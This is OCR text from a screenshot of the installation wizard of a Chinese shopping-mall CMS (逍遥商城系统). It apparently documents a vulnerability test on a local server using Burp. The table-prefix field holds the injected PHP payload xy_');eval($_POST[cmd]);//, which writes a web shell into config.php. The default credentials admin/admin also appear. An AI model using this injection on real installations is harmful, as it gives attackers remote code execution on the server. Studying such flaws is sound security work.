 数据备份
配置信息 -> 逍遥商城系统安装向
192.168.0.208/config.php
192.168.0.208/install/
Burp
8
10
安装向导
①环境要求
逍遥商城系统对服务器环境没有特殊要求，但必须满足以下基础安装条件
检查./data及其子目录777权限：Yes
检查./install目录777权限：Yes
检查./config.php文件777权限：Yes
②数据库配置
数据库服务器 127.0.0.1 端口 3306
数据库用户名 root 密码
数据库名称 xxx
数据表前缀 xy_');eval($_POST[cmd]);// 默认是 "xy_"
③管理员帐号
管理帐号 admin 网站管理员登录帐号
管理密码 admin 网站管理员登录密码
开始安装 ...
Copyright © 2015-2019 逍遥商城系统